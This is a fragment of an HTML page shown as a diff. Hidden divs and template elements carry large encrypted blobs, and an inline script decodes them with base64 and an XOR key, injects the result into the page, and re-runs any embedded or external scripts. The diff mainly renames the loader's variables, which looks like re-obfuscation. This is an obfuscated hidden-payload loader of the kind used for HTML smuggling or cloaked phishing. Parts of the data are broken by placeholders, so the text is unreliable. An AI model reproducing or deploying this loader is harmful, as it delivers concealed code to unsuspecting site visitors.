style="display:none">w+a4/tWMNgS9AoD6lU4rT8F0ln4PPnc2P6QA+ZYMwiLiQvssEn3WcK9Qw5pATvvpw0Nxfd3Z11fopUB7VcsFwZDzuE7WaBTFHjNxqrVqPk0QJRbfqr6UQawiolj0i4UCsBHpTsTY5NXNMYOZx354PrMzV5897qVmmASSmCXtsnKTwphtxcz0hz/yxeqWb9msQaSmfjzL5UQfJqG+JPvX0QLyOU4Fv/TVTDNymCBaaxxzdMe57KtGd92mEqszjdZz8+b6zRcI5PcO4yKMAF76HiIzd4w8C6aUPgIXyCMspWKB8jhs1bj3BP8TQTuFDVpM5iU0ve7Y5mZ/9WOK9pzF8mECm+iFvgaVvtMFi5RdOllDk4bPPejVF6yWcks02/RR0kF4T/YvhmU8NJDb92pOKcFlEa862SF2HaIDOeZf9eEBJjhu1RhHts3RRYiwzRovwHURmbyKxUROprJqZI4ScFBzy6wHzXF1zhLB+KZM+h1B80Su3A5lZF4SR75Fv8WBMka7LOYINve+MYEJVQ2I7gN2xsnvyvbEXaKhjhPeFnJTQzkfVCwFZ3/Aohm3vBpuRmdxbh+ZlKH8hmLaA75HAAPTzmwEbeEFLQOx+2ae2A9hRrGt7guW9C7nATlTvbWRwOIOGMX/BHS/[base64]/t2PmdzhUZNyYNZYDBtMQHNNf+7bWJjwNzfOrSF/aPii3eOwwdHx69pg1lgMwl1lK0xy368E8dw/J9r5TWYUxObN65z8iEzuy3WeUHTCXWUrTHLf3hWllRty6vExLy2B29HjtYiVbM7jeepQdMJdZStMct/eFdSET2ey4AEnUcjilN6pgLwY1+9F22U0Ylw8DlkvVuN1oIx+Kqv8RHJgiffQ0gjJqVnr2mDWWAxqXWVaDXeO/hTE8Deeo/xIEjVJ5+D+oIGRDeuaYJYcXFIJZWpsEueCQNC8Yn7ToFQqIM3vnJL8nZEFvoIknmBZbmU5f3Qui95V1MR6HtOgVBI8mI/s4picrWG3jliKDAwqXSFvDEab5kD0wAZ2vqQ0Y0D5ztzuoI2pGeuaIOJgUC4NZW90LueCQezYaiqr/EBuVImXmPboye1hq4/knmBcDgllY3Qiu4oVlIR+bqP8RG5YmPfsz8n97RnTjlSTeDgLWSErCHKf3lWUsHoqrqRYEjyNzlzimJnJAeuSWIY4VGodZWsIIueKFbGkX/[base64]/S+TU+aLUH2KqgyalZ69pg1lgMG1lkCgVnx6od2Iw/J9r5TWYUxPqVv+nwrGz/0hlTbSk7fKwiUALi2m3UuD5bpq1JF1nR1l2fhZiJYPb/MfcNBFN4WVtxP46XKO2YRoLr/AAqYM2v2KqguZQUqt9YrvAMal1lK0xy394Vpcl/L9P9DRtlgOOso+nc6GXe0ynTYQFKVR2DTHLf3hXUhD4q6/wAWy2Us9nzhdz00Na6FN4YDCpdIXNMNofWbaXFO3vL/RBeaXnrnJL8nakR049k7gRYUgExKwxym55V1MAGftOgVBI8ma+YquCJ6W2v4jW/bDgiZS1/dC6K2l3szGoqo8RIfmCNr5zu7MnhYa+SKQ4BiCJlMSsESoveVdTEem6r/GASNW323O6gjakZ65og4hwMLwUhEwg6vtpd7Mxqbuu0OGI0ia+YquSNnR3TjmCXgFhSETliSDrnlkHUzAZiv/xAKiSJ6+D+oIjxHdO6LI/cRFINAWNMOueOcZyEfiqruFgqPe3+3O6gjakZ65ogkmxJMmldcwQTW5YtnNA+YtO0VCogze+czpidqRXTkjW/7FxSFTErCDvb5kmAvGJ+67wAbiCNr5yS9PH1DdOGNNYYDCodJR8ISoq3oZi8aiqnxEh/ZPXzjJL8nakZ654kkmBYah1lExAm54JB1MQ+aq/IRBI0ze6woti5lBjui0CuKDEnBHlT5HLf3hXUhD4q6/wAK1XIiuACoMmpWevaYNZYDBpgKGpJSqd2FdSEPirr/AAqYLzima+YyKRo7pcsolFVfxQoDnFK6tcQxZkqIpKkSBIo9fOol+2IrGGTcmDWWAxqXWUrPE/O+02sLD4q6/wAKmDNB9iqoMmpWevaEcd9VGtQVC4BPqvXTMHNGzPO6RAfaci+xb6osQFZ69pg1lgMal1lWgErw99M8ZFjo9acdCIgze/Y7vjJ7QHjohGXXV1KXHVfRca/3lTkwAZOi/xIEjyVr5SS7JGdYY+SWLIQDCZlKXL8NofedOSwdhK3pABuWKnP4M7oyeVhp4JUmmBAMmUBYvwS35pM5LB6Eo+cNGJYkffs5piF8WGPklTuPEReEV1nFcKf3nTkzAZ2s8hEEgStm+DO6P3lYaeCYJpgQDJpXU8Fwr/[base64]/DAj5HLf3hXUhD4qm8ERDzi1B9iqoMmpWZvncfMAdML1ZStMct/eZMWhZivmzQVnLLmm1ZeZmLxgu+9p60loYiXNK0xy394V1ISWKuv8ACpgza+pu4WRqFTa3y2aLAUjSCQXeT+O20SYjEaC6/wAKmDNr9iqoLi4fLPbbeddQSYpbGYdd4/rMIWRCiKTVAAqYM2v2KqgyalZ66stj0QNM3hwdsVPv6odlIR+Kq+kAG44xdep66WYiVj7rmliHEhSOSkrLEqK2kXsxH5i66w4aiCFr5iq4I2dBdO6ONYZrFIBMC90LovmSYCEfi</div><div id="murpwc7" style="display:none">qruEAeJPX6+OaYheBdu+IglhAMOmUlawRyn95VkNgGSrP8QQos9eORrpiV/WG3jmCWWEwuHWVvdCf/6lnsyHdDX5wAbiD1542u6PHhDeuSWJ4MDCpdIWsMRo/mQdTMBmK//EgSKJmvmKrgielZu+I1vlB0GmAkLh1Sp64omd0iUkP8ACpgza/YqqDJqVhm51XjfV0mXSFrGDZ33hXUhD4q6/wAKhDwvv3y2GGpWevaYNZYDGpdFDppKt7TJNHJcl7isVEvMPiKib+UwdHx69pg1lgMal1lK0xyrpNMyIVnD/6hiRcAuaeYquDJ7QHrnjjeIH0rWDQLTWKr16GQhGISt6BV8ij1840m5MntYbe6MNYcNDY9NSsIcpfmSYCEewq/xEBiNcGXiPLwyelZ074k7hxsOl0hEwQ+v+ZBkMkOctO0VCo49eeNruTx9Q3rnliKDAwqXSVvDHKX5kWI1Q4ev8RAYjjN++Dq6JCtHdOGNNYcNDYJZWtMMpvqXezUYnrrvTAeOPXnjJ748eEMb55YigwMLmU5f0wy355RkIRiEregVUJotd/l66WYiSGb5y2PRHTCXWUrTHLf3hXUhD4rIukxP2WAupSq8IUBWevaYNZYDGpdZVtxY/qGbXyEPirr/AAqYM2vqbuFkahU2t8tmiwFJwxge3lXjssh3PyWKuv8ACpgza/[base64]/f+B0Rj79uMZXX8Uh+TV4IyalZ69pg1lgMai1YOmkqp3YV1IQ+Kuv8AFpd3IqA0ghhqVnr2mDWWAwbTEBzTX/u21iY8Dcv2ulJemHIns3j8Pz0XKLjRe9EBBL1ZStMct/eFdSEPlumpRwrOei6hSOdqd1Rq9og1hxUahk9IzQDnttE9IUuXuJIYCok9frc8pidqQHTjmCWWEgqHWVvAHKH5kHU3AZ+67wAaiCNm5znyX3pWYreANY4DCpdIW8IKt+fkbSEXiqr/EBuIM3OsZ7EyeRdr9ok1hgMLhlRY0wy35oVkIR+Kqu4SCohpBuEqvHN7Vmv2iDWGEgiXSRzHXab3lHUxD5ur8hIKiEV/rCi2LmUGO6LQK4oMScEeVPkct/eFdSEPirr/HE7RZXXcKqgyalZ69pg1lgMaiwlUz0/jpco7ZhHj969PWMxyJaIwtD05Aii51nKIA1vZDQOFVeWi1nVyQMzuqEFY3TMot2SoYSUbP6LReNNQGtoQGYdd/LLLOXgPyPawQ0GYcj6iZeVzPhM+9tF7xVdb2xUPgU+59+wzIVbF7/9BWN0zOKN47TI+Hj/23nzaRhrUFgeWT7ex1zpsD8u6q1Jfy2cusir7fT8EObOUNdJMGsMRA4AGq/jVawsPirr/AAqYM2v2KqguJRpk3Jg1lgMal1lK0xy394V1PUPDpJBQT9YzHL9k7H09BXqS3XPTTV7SC0qgWeOjzDtmAZa1s0kUsjNr9iqoMmpWevaYNZYDBtsQVLRTt6PKdVdG2O+sAAzZfjvtKvx6OBM7ophlxExO0hoemlP5+Zl6bUaUkP8ACpgza/YqqDJqVnr2hHnfHW7SFBqcTvalzDl4D9r7qlNPmEEut2alZiMbP/bIZ9lXX9QNA5xSueuKOWgRoLr/AAqYM2v2KqgyalZ66tR8iHFP2Vkem1m3vssmdU7G9rpSCtl9L/Zp5386Gj+i3TXCS1+XCg+HSef5mXptRpSQ/wAKmDNr9iqoMmpWevaEed8datscC4BZt6DEPHUPmLqySUTNZy6lMahmIhN6v9ZmwkJW2xwY00v+u8l1bl/P9P9BX8x8Jrd+4XErGjavlimZT1OJc2P6Nbf3mTloEf7vrU4KyGEkom/rZiMZNPbadNVIGtgXSppR+rLBPGBbz/amAMg4h2uyZah8JQJ6ut10wEYazhYfgRz2udE8d0bY76wATtFgKrRm7XZkSnW60Su8AxqXWUrTHLf3hXUhE4X1sx4gmDNr9iqoMmpWeuqXcd9VBL1ZStMct/eFdT0AzvOpHiCyM2v2KqgyalZmstFjlkBW1goZzh7ko8AlLEfP+7tFWJotQfYqqDJqVnr2mDWKSwmJKh6WTLfmn3VOX8/0/3BFz3Y5hWLtfiZKdb6LK7wDGpdZStMct/eFaXJfy/T/Q0bZYDjrKPtmLwZ3tNlx0UYaxxYdlk7kv8A5bQ2UypB3b+pAA5NGxC5lBSq31iu8AxqXWUrTHLfrijFoWZSQ/wAKmDNr9iq0diMAerXUdMVQB5UQBIBI5aLGIWhAxLerRVLMMXXcKqgyalZ69pg1lnNI0goZ0wD8tcFrVkbEpvBLSNwta/0qtHkoEmSOhDrdQV6JWQudWLekwDlkTN6641NeynwlsTTfeyQSNaHLNeZMTdILOZtZ+7uZenJb2PWxRxSYdTm5Z6hmIhN6u917ww0wl1lK0xy394VpLkvD7OEqIJgza/YqqDJqSj6/zjXVT1vEClfRT+Oy1XhpSsv+ulIImGA/r2btL2gbO6TffNgOTtgJUNMOp6fdbiMRoLr/AAqYM2v2KqguIkVkhcxwxgMIjVkvi1n0otEwIWzF97JBRNwvZL45thhqVnr2mDWWAwaYHQOFAp33hXUhD4q6/xxO0WVrtWbpYTlLeL/WZsJRT9QNA5xSuqPALXUNlJD/AAqYM2v2KqgyGhcpot01wktflxoFnlH2ucF1Y0rG9agASMEzd6V++n0kEWSk0XLeVxfUFQOQV/65wmkuXN7osE5NhjMkpCr4YC8FKb/WcpYfUdUdVLBI5buZempNzqT0HEHad3WANqd5KBJk+phh3kZUlwkYlk/k95k+Y0uU37FUT8ovZL1o7CxwfHr2mDWWAxqXRUWXVeHpr3UhD4q6/wAKsjNr9iqoMmpWZrLRY5ZAVtYKGc4e9LjBMCxY2PuvUE/KMXXcKqgyalZ69pg1lh9e3g9KkFD2pNZoI0zF/roNSNR8KL0oqH0kFTa/236LAVnYCROwU/q6xDtlB97ytlMDmi1B9iqoMmpWevaYNZYDBsQJC50c9LvEJnISiPmwTUfZfS/7fu1qPlR6v9</div><div id="murpwc8" style="display:none">wolFNJmhoFnlH2ucF4dUrS7v0eAtFhJvYt4GY+BinslzrVS1PbAAecSvL5yzB1AML/[base64]/piB/Hm34jXSYEQ+ZS1/[base64]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[base64]/wAKmDNr9iqoMmpKdbTNYcJMVIlzStMct/eFdSEPiqbwREPOLUH2KqgyalZ69oQ60kpMiXNg0xy394V1IQ+W/rZWCtt/KqV5tTArGj+kzDXXT1/FDUeHVef1m18hD4q6/wAKmDNr6nn+dWoAM7PPV9lbB5VJSsMcpuGFZDcNlKavQV7QMy/rKMUqakd049kjmBYagVdf0wy35pVlIR6ZuukOH5glZeMquDJ6Rmr7iSbMbgqXQQvLHK/3lXUwHpus/xBrgDNz9jqoIntGeu7CeI8DCdZISsIcp/eUZCwdiqr/EQqJM3v2OrkgakYgm481gkILl0hKwxyn5pd1M</div><div id="murpwc9" style="display:none">Vme++4AG5gja+c7pSBqRgziwjeIHxXHGB6bAqv41iNmEaC6/wAKmDNr9iqoLi4fLOiyNZYDGpdZStMct/eFaXJb2PWxRxTsejvsNqdhPgQ1uN8rlnBT2xwEhxz+udYhYEPG/60AyDiHa7lk7TIpGTe72XvSDxrZFkqDTvi61SFyAYqmvVIUsjNr9iqoMmpWevaYNeFKVNMWHYAcpueFeiEem7odlwrofDyzeNt6Lxo29o07hwgadc5KvVO3tsE4aEGK6LpRX9FhLrIAqDJqVnr2mDWWAwaYHQOFAp33hXUhD4q6/xwF3Ho96ACCMmpWevaYKZlHU8FHYNMct/eZemVG3KTVAAqEPC+/fLYYdlk3t9F7iCkwix0DhRz+s5h3dUDL6asCCtt/KqV5tTA+GTulzDeIKRqXRRmFW7ehzDB2bcXi4gIamCNr5zyoI3xUZOrIdMJLGtEQBp8R5aLJMDwNz+y6TkXcd2n2brUwB0dp+I8tlhcUhUsL3Qui+ZJgIR+Kqu4QCok9e+BmpSVkRG/2jzuEFluZTl/dC6L3lXUxHoer8RAcmCMH5CS6IGpPdOSAdJgUD5lOX9MMt+eUZC8fnLfuDhqOX332O7g8c0I24JYihA4MmU5YkhKg4otiNA+auu8RG5YjffY68jB0SnWm2WHeHQaYChyUAp33hRZuX8P/uwBe1zMoumP4cCUXKLKZH4oMXt4PVPk2q7HKOnVK2KTVAAp6umvkOrokajEzovBg1A8a/hcJ3Rx1Vwd1VUrY96wAyDixa4Z44WQrFSP2WpUUA2nSGh+BVeOuhbeBjYrJq0FezWBrNIoqMg4ZOaWyKZlFVdgND4ECnd2ZJmJdw+qrHiCYMy2jZOtmIxk09tt500JU9BYHnl35s40hZFfes/9bIJgza/Z86WBqBXrrmEbCUVPZHkKHWe+jhSl9D4299g5eynom/iOzGGpWevbLNYsDSZkLD4NQ9rTAfS5x6rHwDAqfNGL4eO1iJhc5s5A69ggemFVK1Bu+7K91IQ+K6LpUX8p9a6Uk/GAjG3L/gx+WA0e9c0rTWuK5xiFoQMS6rEhFz1AkpmPtdh8/crPUcNtGVMNQSog2t/eFdXdO2LqrT0vLZ2vrKux9KQM3s9ZhmERfwzwGllHyudEXeGbOsvhURdlgP/EjsxhqVnr20XOWC07YGBmHFbesr3UhD4q6/1RF2WA/+GnkczkFFr/LYZhCXtNRTYBU+KCCfDolirr/AAqYYC6iXuF/LxkvopBzw01ZwxAFnRS+9951dUDL6asOSdRyOKVG4WE+WCiz1XrARhKQCgKcS7D+nnV8A4qo7xAakShB9iqoMjd8evaYNcBCSJcbHp0cqvfAOWRCz/SrDlvNdjmvWe1+LxUuuco9kQ1Z2AkT3l7juYJ8OiWKuv8AQ94zY7R+5jtqDVD2mDWWAxrBGBjTU+W+wnU8D8jusQ5D1n0upELcXwZNUPaYNZYDGtUNBN1V+bnAJ0l759b/HQqfLzigbahkIxMtlNdtiwEKl0lKwgq35pN3PxPa+6tICt56J7on+mcmE2f03WPTTVXTHUjTWKr16GQyAZ2i/xQEiiEq+D29PH1DeuaYJYcTGoZXWsVQuuCLZzQPnbTtFUuWJH74Pb0yelZq55UkmBMMl0kmwRKl5YVsLx2S+/EXH5YkfvY6qCJ7R3TmjjiHDQqBNVzTDaf5nGFtGYSt7Q0cliR5tyS/J2RBb/aINYYSC5lJXNMM7fWbaS5fy+63HhaXYD2xNK8pQFZ69pg1lkFO2VcJn13kpOk8cluE+7tEAp9wJKZj7XZtX2HcmDWWAxqXCg+HaP66wDp0W4L8qk5JzHokuCKhMjF8evaYNZYDGpcbHp0S/rnLMHNn/teTABeYfDm/bbMYalZ69pg1lgNYwxdEkFD2pNYZaFzetK1FR9dlLv4t6306Hz+ynzyNKRqXWUrTHOr7hWcxH5qz5CoKmDNrqwCoMjd8UPaYc8NNWcMQBZ0c8bbJOWNOyfGcT1rBOz+zcvw+ahM2s9Vw2FcTlwJg0xy399M0cw/e+/8dCtx8KKNn7Xw+WDmk3XTCRn/bHAeWUuP/giFkV977rUVLnzpw3CqoMmoCO/jOdNpWX5dESodZ76OeXyEPirqrQQTLZzK6b6ZiJQUzotF62AMHl14MmkTys4JuCw+Kuv9US5ZgP69m7Tw+GSr2hTWREx2Mc0rTHLejxHtyW9P2ug5G3XU/9jeoNWdPY++BZc4EAb1ZStMc87jGIGxKxO7xQkXcamW3evh3JBIZvtF50gtO1lBR+Ry394UhYAHM9bxVWZA6cNwqqDJqAjv4y3DaRlnDUUPINrf3hXV1XdO6pCoKmDNr9irsfSkDN7PWYZhGQtIaKZxR+rbLMSkIyfWvWQ2RKEH2KqgyalYpvtdi9UxK3hwOpnW/sskwbErE7vYbIJgza/Z3qHErAjm+mD3TChrMc0rTHLf3hTZuQdn1s0UE3WE5uXigNQwXNrradNVIGtQWGooc8bbMOWRLkL3zAE+RKEH2KqgyN1Y8v9Z02k9DlwJg0xy394V1ZUDJ77JFRMw9Kblu8Tw4Eze5znD1S1PbHUKHXb7sr3UhD4rn1QAKxRlB9iruZyQVLr/Xe5ZAVccAKZxR+rbLMSlKxv+yRUTMOmutAKgyalYst8o1xVNb2VlX01n7ssgwb1uE66pFWMFALrpv62YlBHLxlnbZTlfWFw7eSPKv0XIoFKC6/wAKznI59n7taj4iNZXXZc8DB5caBpZd+ZTKOGxOxP73U1rZfWvpKvtiKxh0ot1twmBV2Q0PnUi37YVyJgaRkP8ACph6LfYiqWYvDi6C11bZU0OeWRiWSOKly24LJYq6/wBD3jNjuGv+ey0XLrnKO9VPU8cbBZJO8/eDcyFYw/S7T12WejiFb+tnOBMZudZh01tOnlkR+Ry394V1IUHL7LZHS8x8Ofhp5Hs6FDW3ynGYVEjeDQ+nWe+jjSFkV97OsGNFyGpi+H7gdyRePKPWdsJKVdlRQ9NHnfeFdSEPirr/U0LXZAi5euF3LiMT/t15005f2Q1DyDa394V1IQ/Xs/FDS8xwI/5s/XwpAjO51j2fA0G9WUrTHLf3hXVnTsb2vUFJ01AkpnOgZi8OLoLXVtlTQ5tZD59Z+rLLISgUoLr/AAqYMzb/MYIyalZ6q5hw2lBflwJg0xy394V1Z07G9r1BSdNQJKZzoGYvDi6C11bZU0ObWQ+fWfqyyyEoFKC6/wAKxRlr9neCGGpWLb/WcdlUFNQWGop/+LrING9Liqf/Q0XIagi5Z+VzJBJh3IQ6xUBI3gkezTad64o3bkvTpNUcBdBnJro0</div><div id="xcceea62d" style="display:none"></div><div id="x9f7adf8ac6" style="visibility:hidden">0</div><script>function CVVmaZ(){var x=8;return x*2;}
+/* lazy init */
 (function(){
-var gIlbEY=atob('MC7z7B7iZnFXxqYJHTXyQA==');
-var t7xcoI=[];
-for(var HCSali=0;HCSali<10;HCSali++){
-  var _e=document.getElementById('R1vxZe1TwzS'+HCSali);t7xcoI.push(_e?_e.innerHTML:'');
+var wIPYyw=atob('uBNL1gqIEkp2Wta4FbYjOrd5avM8l9elVQEvqprfICo=');
+var nrS8oU=[];
+for(var zG7Y0K=0;zG7Y0K<10;zG7Y0K++){
+  var _e=document.getElementById('murpwc'+zG7Y0K);nrS8oU.push(_e?_e.textContent:'');
 }
-var zUGddP=t7xcoI.join('');
-var RMOAoV=atob(zUGddP);
-var PD2nkb=new Uint8Array(RMOAoV.length);
-HCSali=0;
-while(HCSali<RMOAoV.length){
-  PD2nkb[HCSali]=RMOAoV.charCodeAt(HCSali)^gIlbEY.charCodeAt(HCSali%gIlbEY.length);
-  HCSali++;
+var G1YiBE=nrS8oU.join('');
+var jYaXjc=atob(G1YiBE);
+var Su4LiB=new Uint8Array(jYaXjc.length);
+for(zG7Y0K=0;zG7Y0K<jYaXjc.length;zG7Y0K++){
+  Su4LiB[zG7Y0K]=jYaXjc.charCodeAt(zG7Y0K)^wIPYyw.charCodeAt(zG7Y0K%wIPYyw.length);
 }
-var hThyxm=new TextDecoder('utf-8').decode(PD2nkb);
+var uQURF9=new TextDecoder('utf-8').decode(Su4LiB);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(hThyxm);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(uQURF9);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var b4bJLz=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(hThyxm);
-var YqF6l7=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(hThyxm);
-var _h=b4bJLz?b4bJLz[1]:'';
-var _b=YqF6l7?YqF6l7[1]:hThyxm;
+var idQ3h9=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(uQURF9);
+var a6Bi16=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(uQURF9);
+var _h=idQ3h9?idQ3h9[1]:'';
+var _b=a6Bi16?a6Bi16[1]:uQURF9;
 
 /* Copy allowed head elements */
 if(_h){
-  var wWjGIy=document.createElement('div');
-  wWjGIy.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(wWjGIy.firstChild){
-    var _n=wWjGIy.firstChild;
+  var pxvOzc=document.createElement('div');
+  pxvOzc.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(pxvOzc.firstChild){
+    var _n=pxvOzc.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      wWjGIy.removeChild(_n);
+      pxvOzc.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var og6pYI=[];
+var zBkS7E=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){og6pYI.push([1,_s[1]]);}
-  else if(_c.trim()){og6pYI.push([0,_c]);}
+  if(_s){zBkS7E.push([1,_s[1]]);}
+  else if(_c.trim()){zBkS7E.push([0,_c]);}
   return '';
 });
 
@@ -59,21 +53,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(HCSali=0;HCSali<og6pYI.length;HCSali++){
-  tpzgoE=og6pYI[HCSali];
-  var wNWfuV=document.createElement('script');
-  if(tpzgoE[0]){
-    wNWfuV.src=tpzgoE[1];
+for(zG7Y0K=0;zG7Y0K<zBkS7E.length;zG7Y0K++){
+  tPZ86C=zBkS7E[zG7Y0K];
+  var vWRoz6=document.createElement('script');
+  if(tPZ86C[0]){
+    vWRoz6.src=tPZ86C[1];
   }else{
-    wNWfuV.textContent=tpzgoE[1];
+    vWRoz6.textContent=tPZ86C[1];
   }
-  document.body.appendChild(wNWfuV);
+  document.body.appendChild(vWRoz6);
 }
-})();</script>
-</head>
-<body>
-<!-- start -->
-<template id="R1vxZe1TwzS0">[base64]/[base64]/[base64]/UVl138JElPQXccQUHyOY+wkZRd+aLJHpd3ydCS5aCM4AJAzOj1DM9R5UiUQbH2jLCV0dn6oY/KhnScB4a2tcUwkZRd+aGJDBCkzJeR52LM40UEDmhwzM9FpZyCRfB3iXoRlF35oYpMBiEJUJdmoNwzxYEJbbKbCcV0SJTFpCKeNlsUXfmhik9GN82VVyAhXGMSxMw/IZ7eleTaAEWy8A+01JBe+aUPCgZ0nAeH9rXFMJGUXfmhiQwQ5cyQ0ecgjOACQMzo9QzPUeVIlEGwtQmzkZAY/[base64]/[base64]/[base64]/WUeWUO+GAQDtPMPoAJAzOj1CR/WoY0X0PJzC+SHlEkqcpgeRWEIUIG3sF8jRQVMrSPMhcV0mAQDtOOf4ENFiWp02d5D9IyV0ySxC/RSlFm8YopLwbeYAAAwMUl6EZRd+aGKXlcgTBcT4rWPoQKFC/[base64]/spwpLweCOAsk08w+wht7XeaGKT0bgCVAQd6Cf48DUSzMhik9FdJgVkGdmDORDwsy/[base64]/+GAQDtPCbIcWHnqox2R4Fdw1Q0uBgn+PA0s/qdBsbxWJShAO08w+whIUL7KLbXhWnTJRWpqDcNhGBDmiw3txXJwlCyTTzD7CG3td5oYpPRuAJUBB3o5sgwgSP+bdAz0V0mAQDpWDcJZLAj68wzM9BMAwSBX5zD7CRlF3pMdqdlKAL0VAl9Y+kAETNu6eMTEVw3YGAtPeK9dKUWfolyAmP9JgEA7TzH2NCh4l/IZ/[base64]/awpPRXSYBBPn4V5jEsYI6PLeicVkSVeWpaeJehGUXfmhil6VIJ6EBiDlCXoRlF35ts</template><template id="R1vxZe1TwzS1">DFxXSYBAAgYlujUsTJafIanUVgTZXDojmPsJGUXfmwGBxWchgU1uBnnuMEjI4qsl7Jj/SYBAO08xpiwIFP/[base64]/[base64]/[base64]/WcSY/0mAQDtPMeI0IBXq1z3N4D9JxBF6L1xTCRlF35oZvcluGbUdLmot2llxRYPaWMhcV0mAQDtOOcZACFCX8hjhtTdIzX0KaiD6UBwN/64tudRiVMlVLncF8jRQVMrSPMhcV0mAQDtOOcZpLAj+nwmZqD9JwEB7T3SuSHlElocRoNQPBbBAfy9kywl5Be+aWJywA23s6DtPMPp9se3fmhikzQ5cyWUiaiXrPBBAzocMpbkOVYEsk08w+wkZRMa/[base64]/AnGbZbFF35oYpPVadLF9cycxogxRZeuvSbGVB3y1FWpaIN9lsUXfmhik9U54lSAOEnn+SXFEgtMd5Jj/SYBAOjuYUwkZRd+jVfXxB3ylES57MZehGUXfmhil5XIEwXE+K1j6EChQv/awpPRXSYBBPn4V5jEsYI6PLeicVkSVeWpaeJehGUXfmhil6VIJ6EBiDlCXoRlF35tsDFxXSYBAAgJh/lksYI6PLKW5DlWBLJNPMPsJGUTGvymUnFZE1QlyWgmqhCR04tJ0DPRXSYBAOhIV6lg5Ld/eQeWUO+GAQDtPMPooDGDCu0jM9BMQwSBX5zD7CRgxdzIYpPRXcIVxLgZg+mWxRd+aGKT1RmzNAQpKVJMIAHTK+nQM9FdJgEA6UjW7YRkBltt4yFxXSYBAO05x/hgIYOaGcKSwDgjgLJNPMPsJGUTWp1G14R98yUUqamW3YRkcnvp0DPRXSYBAOno1shQ8feqTJfWlan3oQHMucZtlsUXfmhik9U50uRAOAhWSHXFFm8tZxJj/[base64]/yGO21NyUoQDtPMY+hsUXfmhid8WZcyRAOEjWyMDx8w5tYpZj/[base64]/[base64]/9rCk9FdJgE